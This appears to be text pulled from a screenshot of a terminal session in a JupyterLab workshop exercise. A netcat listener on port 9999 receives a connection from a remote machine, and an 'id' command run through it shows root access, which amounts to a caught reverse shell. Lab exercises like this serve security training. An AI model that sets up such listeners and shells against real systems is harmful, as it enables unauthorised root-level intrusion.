 jovyan@jupyterlab-workshop:~/labs/exercise_8024$ nc -nlvk -p 9999
listening on [any] 9999 ...
connect to [46.101.141.50] from (UNKNOWN) [165.227.128.70] 39295
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(w
heel),11(floppy),20(dialout),26(tape),27(video)